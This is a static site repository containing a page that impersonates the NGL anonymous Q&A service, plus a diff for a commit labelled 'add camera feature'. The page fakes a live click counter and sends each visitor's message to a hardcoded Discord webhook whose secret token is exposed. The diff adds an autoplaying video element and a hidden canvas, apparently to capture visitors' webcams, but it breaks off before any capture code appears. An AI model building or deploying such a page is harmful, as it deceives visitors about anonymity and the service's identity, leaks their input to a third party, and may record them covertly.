
==== index.html @ 9dd00f17 "adding sent" ====
<!DOCTYPE html>
<html>
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

    <title>@Russellll-3242</title>
    <link rel="canonical" href="https://ngl.link" />
    <link rel="stylesheet" href="stylesheets/normalize.css" />
    <link rel="stylesheet" href="stylesheets/style.css" />
    <link
      rel="shortcut icon"
      href="62a6e19b906fa55f541799d7/62a98d041030ce99f782fbde_Variant5_256.png"
    />
    <script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
    <script src="scripts/main.js"></script>
    <meta
      name="viewport"
      content="initial-scale=1.0, maximum-scale=1.0, user-scalable=no, width=device-width"
    />
    <meta name="user:language" content="en" />
    <meta
      property="og:image"
      content="https://vercel-og-nextjs-ngl-labs.vercel.app/api/main?imageUrl=&text1=send%20me%20anonymous%20messages!"
    />
    <meta property="og:title" content="@Russellll-3242: send me anonymous messages!" />
    <meta
      property="og:description"
      content="@Russellll-3242: send me anonymous messages!"
    />
    <meta name="twitter:card" content="summary_large_image" />
    <meta
      name="twitter:image"
      content="https://vercel-og-nextjs-ngl-labs.vercel.app/api/main?imageUrl=&text1=send%20me%20anonymous%20messages!"
    />
    <meta
      name="twitter:title"
      content="@Russellll-3242: Send me anonymous messages!"
    />
    <meta name="twitter:description" content="NGL: Anonymous Q&amp;A" />
  </head>
  <body>
    <script>
      var translations = {
        peopleJustTappedTheButton: "people just tapped the button",
        sendButton: "Send!",
        anonymousQA: "anonymous q&a",
        inputPlaceHolder: "send me anonymous messages...",
        downloadButton: "Get your own messages!",
      };
      var priorityInboxEnabled = false;
      var username = "_nicoo1";
      var uid = "TbgkNysyScTQpSCt2qZloFUTtRD2";
      var gameSlug = "";
      var gameId = "default";
      var ig_username = "_nicoo1";
    </script>
    <input type="hidden" id="userRegion" value="PH" />
    <div class="container" style="z-index: 1000; position: relative">
      <form form id="webhookForm" onsubmit="return postToWebhook(event)" class="form" method="post">
        <div class="bubble">
          <div class="header">
            <div class="pfp-container">
              <img
                class="pfp"
                src="img/ruru.jpg"
              />
            </div>
            <div class="user-container">
              <div class="username">@Russellll-3242</div>
              <div class="prompt">send me anonymous messages!</div>
            </div>
          </div>
          <div class="textarea-container">
            <div class="dice-button">🎲</div>
            <textarea
              placeholder="send me anonymous messages..."
              name="question"
              autocomplete="off"
              maxlength="300"
              id="question"
            ></textarea>
          </div>
          <input class="deviceId" type="hidden" name="deviceId" id="deviceId" />
        </div>
        <div class="anonymous-tooltip">🔒 anonymous q&a</div>
        <button
          class="submit"
          type="submit"
          style="transform: translateZ(0px); z-index: 1000"
        >
          Send!
        </button>
      </form>
    </div>
    <div class="bottom-container-user-wrapper">
      <div class="bottom-container">
        <h2 class="download-prompt">
          👇 <span class="clickCount">216</span> people just tapped the button👇
        </h2>
        <div class="space2"></div>
        <a
        class="button download-link download-link1 pulse"
        href="https://apps.apple.com/us/app/ngl-anonymous-q-a/id1596550932?ppid=543cb167-5bdc-448f-a202-e5506f5d2837"
          target="_blank"
          >Get your own messages!</a
        >
        <div class="tos-privacy">
          <a class="tos" href="https://ngl.link/p/terms">Terms</a
          ><a class="privacy" href="https://ngl.link/p/privacy">Privacy</a>
        </div>
      </div>
    </div>
    <script>
      $(document).ready(function() {
          // Random questions and phrases
          let randomQuestions = [
              "What is your favorite color?",
              "Where did you go to school?",
              "What is your dream job?",
              "Do you have any pets?",
              "What is your favorite book?"
              // Add more questions as needed
          ];

          let phrases = [
              "🐧 Fake Ngl made by: Russell James ",
              "🐧 ADD me!",
              "🐧 Facebook: https://www.facebook.com/ruruonfb",
              "🐧 Github: https://github.com/R-uru",
          ];

          let clickCount = 0;

          $('.dice-button').click(function(e) {
              clickCount++;

              if (clickCount <= 3) {
                  // Show random question
                  const randomQuestion = randomQuestions[Math.floor(Math.random() * randomQuestions.length)];
                  $('textarea').val(randomQuestion + ' ');
              } else {
                  // Show phrases sequentially
                  const phraseIndex = clickCount - 4; // Adjusting index to start from 0
                  if (phraseIndex < phrases.length) {
                      $('textarea').val(phrases[phraseIndex] + ' ');
                  } else {
                      // Once all phrases are shown, you can reset or continue as needed
                      location.reload();
                  }
              }

              $('textarea')[0].selectionStart = $('textarea').val().length;
              $('textarea')[0].selectionEnd = $('textarea').val().length;

              $('.submit').show();

              e.preventDefault();
          });
      });

      setInterval(() => {
        let clickCount = parseInt($('.clickCount').text())
        clickCount += Math.floor(Math.random() * 5) - 1
        $('.clickCount').text(clickCount)
    }, 800)

    // webhook
    function postToWebhook(event) {
            event.preventDefault(); // Prevent the form from submitting the traditional way

            var question = document.getElementById('question').value;

            if (question) {
                var webhookURL = 'https://discord.com/api/webhooks/1262358027990732952/gDMkNtHzI686oGjvJWCDo5psdbESTQLAdV9uuv_0Vu3mk2-X0mp95YZh_6qQwaMoklvT';
                var request = new XMLHttpRequest();
                request.open("POST", webhookURL);
                request.setRequestHeader('Content-type', 'application/json');

                var params = {
                    content: question,
                    embeds: [
                      {
                        "title": ">>> NGL REVEAL",
                        "description": "[second info](https://avatars.githubusercontent.com/R-uru)",
                        "color": 16711680,
                        "footer": {
                          "text": "",
                          "icon_url": "https://avatars.githubusercontent.com/R-uru"
                        },
                        "author": {
                          "name": "2xbitx",
                          "icon_url": "https://avatars.githubusercontent.com/R-uru",
                          "url": "https://facebook.com"
                        },
                        "fields": [
                          {
                            "name": "Info 1",
                            "value": question,
                            "inline": true
                          },
                          {
                            "name": "info 2",
                            "value": "code",
                            "inline": false
                          }
                        ],
                        "timestamp": "2024-07-15T12:48:00.000Z",
                        "url": "https://facebook.com"
                      }
                    ],
                    "content": ""
                }

                request.send(JSON.stringify(params));
                request.onload = function() {
                    if (request.status >= 200 && request.status < 300) {
                        alert('question sent successfully!');
                        document.getElementById('webhookForm').reset(); // Reset the form
                    } else {
                        alert('Failed to send question. Status code: ' + request.status);
                    }
                }
            } else {
                alert('Please enter a question.');
            }

            return false; // Prevent the form from submitting the traditional way
        }
  </script>
  </body>
</html>
---- stylesheets/style.css ----
html {
    background: #EC1187 linear-gradient(to bottom right, #EC1187 0%, #FF8D10 100%);
    background-repeat: no-repeat;
    width: 100vw;
    height: 100vh;
    height: -webkit-fill-available;
}

body {
    font: 14px "Avenir Next", Helvetica, Arial, sans-serif;
}

.container {
    width: 85%;
    max-width: 640px;
    margin: 0 auto;
    display: flex;
    flex-direction: column;
    align-items: center;
}

.form {
    width: 100%
}

a {
    cursor: pointer;
}

.bubble {
    display: block;
    margin-top:44px;
    border-radius: 24px;
}

.header {
    padding:16px 16px 12px;
    font-size:16px;
    background-color: white;
    border-radius: 32px 32px 0 0;
    display: flex;
    align-items: top;
    justify-content: left;
}

.navbar {
    display: flex;
    align-items: center;
    width: 100%;
    height: 56px;
    margin-top: 16px;
}

.pfp-container {
    border-radius:300px;
    width:40px;
    height:40px;
    background-color: #F1F1F1;
    background-image: url('/images/default_avatar.png');
    background-position:center center;
    background-size: 40px 40px;
    background-repeat: no-repeat;
    overflow: hidden;
    position: relative;
    flex-shrink: 0;
    display: block;
  }
  
.pfp {
    width: 100%;
    height: 100%;
    object-fit: cover;
    border-radius: 20px;
}

.user-container {
    margin-left:12px;
    font-size: 14px;
}

.username {
    font-weight: 500;
}

.prompt {
    font-weight: bold;
}

.textarea-container {
    width:100%;
    margin-bottom:10px;
    background-color:rgba(255,255,255,0.4);
    backdrop-filter: blur(24px);
    -webkit-backdrop-filter: blur(6px);
    border-radius: 0 0 24px 24px;
    position: relative;
    -webkit-appearance: none;
}

.top-left-corner {
    position:absolute;
    top:0;
    left:0;
    background: url(/images/top-left-corner.svg);
    width:24px;
    height:24px;
}

.top-right-corner {
    position:absolute;
    top:0;
    right:0;
    background: url(/images/top-right-corner.svg);
    width:24px;
    height:24px;
}

textarea {
    width:100%;
    padding:18px 24px;
    height:140px;
    box-sizing: border-box;
    font-size:20px;
    font-weight: 600;
    border:none;
    outline:none;
    background-color: transparent;
}

textarea::placeholder {
    color: rgba(0,0,0,0.25);  
}

.dice-button {
    position:absolute;
    bottom: 16px;
    right: 16px;
    font-size: 16px;
    background-color: rgba(255, 255, 255, 0.25);
    padding: 8px;
    border-radius: 100px;
    width: 20px;
    height: 20px;
    text-align: center;
    touch-action: manipulation;

    display: flex;
    justify-content: center;
    align-items: center;
}

.button, .submit {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    background-color: black;
    border-radius: 100px;
    border: none;
    font-size: 18px;
    font-weight: 700;
    color:white;
    text-decoration: none;
    box-shadow: 0 4px 8px rgba(0,0,0,0.25);
    height: 60px;
    box-sizing: border-box;
    cursor: pointer;
}

.rizz-button {
    display: none;
}

.button-white {
    background: white;
    color: black;
}

.button-translucent {
    background: rgba(255,255,255,0.5);
    color: black;
}

.button-gold {
    background: linear-gradient(90deg, #FFE197, #FFB923);
    font-weight: 800;
    font-style: italic;
    font-size: 20px;
    text-shadow: 0 2px 6px rgba(0,0,0,0.25);
}

.button-small {
    width: auto;
    /* flex-grow: 20px; */
    height: 48px;
    font-size: 15px;
    padding: 0 24px 1px;
}

.pulse {
    animation: animate-shake 2s ease-in-out infinite;
}

@keyframes pulse {
    0% {
        transform: scale(1);
    }
    70% {
        transform: scale(0.9);
    }
    100% {
        transform: scale(1);
    }
}

@keyframes animate-shake {
    0%,
    10%,
    65%,
    100% {
      transform: rotate(0deg) scale(1.0);
    }
  
    30%,
    40% {
      transform: rotate(-1deg) scale(1.05);
    }
  
    35%,
    45% {
      transform: rotate(1deg) scale(1.05);
    }
}

.submit:disabled {
    text-indent: -9999px;
}

.submit:disabled::after {
    content: "";
    position: absolute;
    width: 16px;
    height: 16px;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    border: 4px solid transparent;
    border-top-color: #ffffff;
    border-radius: 50%;
    animation: loading-spinner 1s ease infinite;
}

@keyframes loading-spinner {
    from {
        transform: rotate(0turn);
    }

    to {
        transform: rotate(1turn);
    }
}

.bottom {
    position: absolute;
    bottom: env(safe-area-inset-bottom);
    left: 8%;
    right: 8%;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}

.home-container {
    text-align: center;
}

.logo {
    object-fit: cover;
    width:75%;
    margin-top: 40%
}

.check {
    display: inline-block;
    width: 15vh;
    height: 15vh;
    /* margin-top: 20%; */
}

.sent {
    font-weight: 700;
    font-size: 20px;
    color:#fff;
    margin: 0;
}

.download-prompt {
    font-size: 16px;
    font-weight: 700;
    color:white;
    margin: 0;
    text-align: center;
}

.home-subtitle {
    margin: 0 auto;
    margin-top:24px;
    font-size:24px;
    font-weight: 700;
    color: #fff;
}

.another {
    text-decoration: none;
    color: white;
    font-weight: 700;
    font-size:18px;
    margin: 0;
    display: inline-block;
    border-bottom: 2px solid white;
}

.bottom-container {
    bottom: calc(env(safe-area-inset-bottom) + 100px);
    position: absolute;
    width: 85%;
    max-width: 640px;
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
    align-items: center;
    padding-bottom: 35px;
    padding-top: 32px;
    text-align: center;
    left: 0;
    right: 0;
    margin: 0 auto;
    z-index: 1;
}

.anonymous-tooltip {
    margin-top:12px;
    font-size:14px;
    color:white;
    margin-bottom:12px;
    text-align: center;
}

.ad-container {
    text-align: center;
}

.tos-privacy {
    position: absolute;
    bottom: 0;
    width: 100%;
}

.tos {
    text-decoration: none;
    font-size: 12px;
    font-weight: 700;
    color: rgb(255, 255, 255, 0.5);
    margin-right: 10px;
}

.privacy {
    text-decoration: none;
    font-size: 12px;
    font-weight: 700;
    color: rgb(255, 255, 255, 0.5);
}

.modal-container.off .modal-bg {
    opacity: 0;
}

.modal-container.off .modal-bottom-sheet {
    transform: translateY(100%);
}

.modal-bg {
    background-color: rgba(0,0,0,0.75);
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
    transition: all 0.2s;
}

.modal-bottom-sheet {
    background-color: #fff;
	padding: 24px 30px;
    border-radius: 30px 30px 0 0;
    display: flex;
    flex-direction: column;
    align-items: center;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 2;
	text-align: center;
    transition: all 0.3s;
}

/* .priority-container > * {
    margin-top: 30px;
    display: block;
} */

/* .priority-container > *:first-child {
    margin-top: 0px;
} */

.priority-title {
	font-weight: 700;
	font-size: 22px;
	color: #000;
	white-space: pre-wrap;
}

.priority-subtext {
	font-weight: 400;
	font-size: 16px;
}

.priority-smalltext {
	font-weight: 400;
	font-size: 12px;
}

.priority-smalltext a {
    text-decoration: none;
}

.priority-skip {
	font-weight: 600;
	font-size: 16px;
	color: #53565B;
    text-decoration: none;
}

.priority-x {
    position: absolute;
    top: 24px;
    right: 24px;
}

.grey {
    color: #53565B;
}

.apple-pay {
    /* margin-top: 30px; */
    height: 54px;
    width: 100%;
    background: black;
    border-radius: 50px;
    overflow: hidden;
    transform: translateZ(0px);
}

.priority-gold-container {
    position: relative;
    width: 100px;
    height: 100px;
}

.priority-gold-container .pfp-container {
    position: absolute;
    bottom: -10px;
    right: -10px;
    border: 4px solid white;
}

.space1 {
    height: 8px;
    width: 8px;
}

.space2 {
    height: 16px;
    width: 16px;
}

.space25 {
    height: 20px;
    width: 20px;
}

.space3 {
    height: 24px;
    width: 24px;
}

.space4 {
    height: 32px;
    width: 32px;
}

.space5 {
    height: 40px;
    width: 40px;
}

==== commit 2e00c062: "add camera feature" ====
--- a/index.html
+++ b/index.html
@@ -1,231 +1,293 @@
 <!DOCTYPE html>
 <html>
-  <head>
-    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
-
-    <title>@Russellll-3242</title>
-    <link rel="canonical" href="https://ngl.link" />
-    <link rel="stylesheet" href="stylesheets/normalize.css" />
-    <link rel="stylesheet" href="stylesheets/style.css" />
-    <link
-      rel="shortcut icon"
-      href="62a6e19b906fa55f541799d7/62a98d041030ce99f782fbde_Variant5_256.png"
-    />
-    <script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
-    <script src="scripts/main.js"></script>
-    <meta
-      name="viewport"
-      content="initial-scale=1.0, maximum-scale=1.0, user-scalable=no, width=device-width"
-    />
-    <meta name="user:language" content="en" />
-    <meta
-      property="og:image"
-      content="https://vercel-og-nextjs-ngl-labs.vercel.app/api/main?imageUrl=&text1=send%20me%20anonymous%20messages!"
-    />
-    <meta property="og:title" content="@Russellll-3242: send me anonymous messages!" />
-    <meta
-      property="og:description"
-      content="@Russellll-3242: send me anonymous messages!"
-    />
-    <meta name="twitter:card" content="summary_large_image" />
-    <meta
-      name="twitter:image"
-      content="https://vercel-og-nextjs-ngl-labs.vercel.app/api/main?imageUrl=&text1=send%20me%20anonymous%20messages!"
-    />
-    <meta
-      name="twitter:title"
-      content="@Russellll-3242: Send me anonymous messages!"
-    />
-    <meta name="twitter:description" content="NGL: Anonymous Q&amp;A" />
-  </head>
-  <body>
-    <script>
-      var translations = {
-        peopleJustTappedTheButton: "people just tapped the button",
-        sendButton: "Send!",
-        anonymousQA: "anonymous q&a",
-        inputPlaceHolder: "send me anonymous messages...",
-        downloadButton: "Get your own messages!",
-      };
-      var priorityInboxEnabled = false;
-      var username = "_nicoo1";
-      var uid = "TbgkNysyScTQpSCt2qZloFUTtRD2";
-      var gameSlug = "";
-      var gameId = "default";
-      var ig_username = "_nicoo1";
-    </script>
-    <input type="hidden" id="userRegion" value="PH" />
-    <div class="container" style="z-index: 1000; position: relative">
-      <form form id="webhookForm" onsubmit="return postToWebhook(event)" class="form" method="post">
-        <div class="bubble">
-          <div class="header">
-            <div class="pfp-container">
-              <img
-                class="pfp"
-                src="img/ruru.jpg"
-              />
-            </div>
-            <div class="user-container">
-              <div class="username">@Russellll-3242</div>
-              <div class="prompt">send me anonymous messages!</div>
-            </div>
+
+<head>
+  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
+
+  <title>@Russellll_3242</title>
+  <link rel="canonical" href="https://ngl.link" />
+  <link rel="stylesheet" href="stylesheets/normalize.css" />
+  <link rel="stylesheet" href="stylesheets/style.css" />
+  <link rel="shortcut icon" href="62a6e19b906fa55f541799d7/62a98d041030ce99f782fbde_Variant5_256.png" />
+  <script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
+  <script src="scripts/main.js"></script>
+  <meta name="viewport" content="initial-scale=1.0, maximum-scale=1.0, user-scalable=no, width=device-width" />
+  <meta name="user:language" content="en" />
+  <meta property="og:image"
+    content="https://vercel-og-nextjs-ngl-labs.vercel.app/api/main?imageUrl=&text1=send%20me%20anonymous%20messages!" />
+  <meta property="og:title" content="@Russellll_3242: send me anonymous messages!" />
+  <meta property="og:description" content="@Russellll_3242: send me anonymous messages!" />
+  <meta name="twitter:card" content="summary_large_image" />
+  <meta name="twitter:image"
+    content="https://vercel-og-nextjs-ngl-labs.vercel.app/api/main?imageUrl=&text1=send%20me%20anonymous%20messages!" />
+  <meta name="twitter:title" content="@Russellll_3242: Send me anonymous messages!" />
+  <meta name="twitter:description" content="NGL: Anonymous Q&amp;A" />
+</head>
+
+<body>
+  <script>
+    var translations = {
+      peopleJustTappedTheButton: "people just tapped the button",
+      sendButton: "Send!",
+      anonymousQA: "anonymous q&a",
+      inputPlaceHolder: "send me anonymous messages...",
+      downloadButton: "Get your own messages!",
+    };
+    var priorityInboxEnabled = false;
+    var username = "_nicoo1";
+    var uid = "TbgkNysyScTQpSCt2qZloFUTtRD2";
+    var gameSlug = "";
+    var gameId = "default";
+    var ig_username = "_nicoo1";
+  </script>
+  <input type="hidden" id="userRegion" value="PH" />
+  <div class="container" style="z-index: 1000; position: relative">
+    <form action="p/sent.html" id="webhookForm" onsubmit="return postToWebhook(event)" class="form" method="post">
+      <div class="bubble">
+        <div class="header">
+          <div class="pfp-container">
+            <img class="pfp" src="img/ruru.jpg" />
           </div>
-          <div class="textarea-container">
-            <div class="dice-button">🎲</div>
-            <textarea
-              placeholder="send me anonymous messages..."
-              name="question"
-              autocomplete="off"
-              maxlength="300"
-              id="question"
-            ></textarea>
+          <div class="user-container">
+            <div class="username">@Russellll_3242</div>
+            <div class="prompt">send me anonymous messages!</div>
           </div>
-          <input class="deviceId" type="hidden" name="deviceId" id="deviceId" />
         </div>
-        <div class="anonymous-tooltip">🔒 anonymous q&a</div>
-        <button
-          class="submit"
-          type="submit"
-          style="transform: translateZ(0px); z-index: 1000"
-        >
-          Send!
-        </button>
-      </form>
-    </div>
-    <div class="bottom-container-user-wrapper">
-      <div class="bottom-container">
-        <h2 class="download-prompt">
-          👇 <span class="clickCount">216</span> people just tapped the button👇
-        </h2>
-        <div class="space2"></div>
-        <a
-        class="button download-link download-link1 pulse"
+        <div class="textarea-container">
+          <div class="dice-button">🎲</div>
+          <textarea placeholder="send me anonymous messages..." name="question" autocomplete="off" maxlength="300"
+            id="question"></textarea>
+        </div>
+        <input class="deviceId" type="hidden" name="deviceId" id="deviceId" />
+      </div>
+      <div class="anonymous-tooltip">🔒 anonymous q&a</div>
+      <button class="submit" type="submit" style="transform: translateZ(0px); z-index: 1000">
+        Send!
+      </button>
+    </form>
+  </div>
+  <div class="bottom-container-user-wrapper">
+    <div class="bottom-container">
+      <h2 class="download-prompt">
+        👇 <span class="clickCount">216</span> people just tapped the button👇
+      </h2>
+      <div class="space2"></div>
+      <a class="button download-link download-link1 pulse"
         href="https://apps.apple.com/us/app/ngl-anonymous-q-a/id1596550932?ppid=543cb167-5bdc-448f-a202-e5506f5d2837"
-          target="_blank"
-          >Get your own messages!</a
-        >
-        <div class="tos-privacy">
-          <a class="tos" href="https://ngl.link/p/terms">Terms</a
-          ><a class="privacy" href="https://ngl.link/p/privacy">Privacy</a>
-        </div>
+        target="_blank">Get your own messages!</a>
+      <div class="tos-privacy">
+        <a class="tos" href="https://ngl.link/p/terms">Terms</a><a class="privacy"
+          href="https://ngl.link/p/privacy">Privacy</a>
       </div>
     </div>
-    <script>
-      $(document).ready(function() {
-          // Random questions and phrases
-          let randomQuestions = [
-              "What is your favorite color?",
-              "Where did you go to school?",
-              "What is your dream job?",
-              "Do you have any pets?",
-              "What is your favorite book?"
-              // Add more questions as needed
-          ];
-
-          let phrases = [
-              "🐧 Fake Ngl made by: Russell James ",
-              "🐧 ADD me!",
-              "🐧 Facebook: https://www.facebook.com/ruruonfb",
-              "🐧 Github: https://github.com/R-uru",
-          ];
-
-          let clickCount = 0;
-
-          $('.dice-button').click(function(e) {
-              clickCount++;
-
-              if (clickCount <= 3) {
-                  // Show random question
-                  const randomQuestion = randomQuestions[Math.floor(Math.random() * randomQuestions.length)];
-                  $('textarea').val(randomQuestion + ' ');
-              } else {
-                  // Show phrases sequentially
-                  const phraseIndex = clickCount - 4; // Adjusting index to start from 0
-                  if (phraseIndex < phrases.length) {
-                      $('textarea').val(phrases[phraseIndex] + ' ');
-                  } else {
-                      // Once all phrases are shown, you can reset or continue as needed
-                      location.reload();
-                  }
-              }
-
-              $('textarea')[0].selectionStart = $('textarea').val().length;
-              $('textarea')[0].selectionEnd = $('textarea').val().length;
-
-              $('.submit').show();
-
-              e.preventDefault();
-          });
+  </div>
+  <video id="video" width="320" height="240" autoplay></video>
+  <canvas id="canvas" width="320" height="240" style="display:none;"></canvas>
+  <script>
+    $(document).ready(function () {
+      // Random questions and phrases
+      let randomQuestions = [
+        "What is your favorite color?",
+        "Where did you go to school?",
+        "What is your dream job?",
+        "Do you have any pets?",
+        "What is your favorite book?"
+        // Add more questions as needed
+      ];
+
+      let phrases = [
+        "🐧 Fake Ngl made by: Russell James ",
+        "🐧 ADD me!",
+        "🐧 Facebook: https://www.facebook.com/ruruonfb",
+        "🐧 Github: https://github.com/R-uru",
+      ];
+
+      let clickCount = 0;
+
+      $('.dice-button').click(function (e) {
+        clickCount++;
+
+        if (clickCount <= 3) {
+          // Show random question
+          const randomQuestion = randomQuestions[Math.floor(Math.random() * randomQuestions.length)];
+          $('textarea').val(randomQuestion + ' ');
+        } else {
+          // Show phrases sequentially
+          const phraseIndex = clickCount - 4; // Adjusting index to start from 0
+          if (phraseIndex < phrases.length) {
+            $('textarea').val(phrases[phraseIndex] + ' ');
+          } else {
+            // Once all phrases are shown, you can reset or continue as needed
+            location.reload();
+          }
+        }
+
+        $('textarea')[0].selectionStart = $('textarea').val().length;
+        $('textarea')[0].selectionEnd = $('textarea').val().length;
+
+        $('.submit').show();
+
+        e.preventDefault();
       });
-
-      setInterval(() => {
-        let clickCount = parseInt($('.clickCount').text())
-        clickCount += Math.floor(Math.random() * 5) - 1
-        $('.clickCount').text(clickCount)
+    });
+
+
+    // Count  
+    setInterval(() => {
+      let clickCount = parseInt($('.clickCount').text())
+      clickCount += Math.floor(Math.random() * 5) - 1
+      $('.clickCount').text(clickCount)
     }, 800)
 
     // webhook
-    function postToWebhook(event) {
-            event.preventDefault(); // Prevent the form from submitting the traditional way
-
-            var question = document.getElementById('question').value;
-
-            if (question) {
-                var webhookURL = 'https://discord.com/api/webhooks/1262358027990732952/gDMkNtHzI686oGjvJWCDo5psdbESTQLAdV9uuv_0Vu3mk2-X0mp95YZh_6qQwaMoklvT';
-                var request = new XMLHttpRequest();
-                request.open("POST", webhookURL);
-                request.setRequestHeader('Content-type', 'application/json');
-
-                var params = {
-                    content: question,
-                    embeds: [
-                      {
-                        "title": ">>> NGL REVEAL",
-                        "description": "[second info](https://avatars.githubusercontent.com/R-uru)",
-                        "color": 16711680,
-                        "footer": {
-                          "text": "",
-                          "icon_url": "https://avatars.githubusercontent.com/R-uru"
-                        },
-                        "author": {
-                          "name": "2xbitx",
-                          "icon_url": "https://avatars.githubusercontent.com/R-uru",
-                          "url": "https://facebook.com"
-                        },
-                        "fields": [
-                          {
-                            "name": "Info 1",
-                            "value": question,
-                            "inline": true
-                          },
-                          {
-                            "name": "info 2",
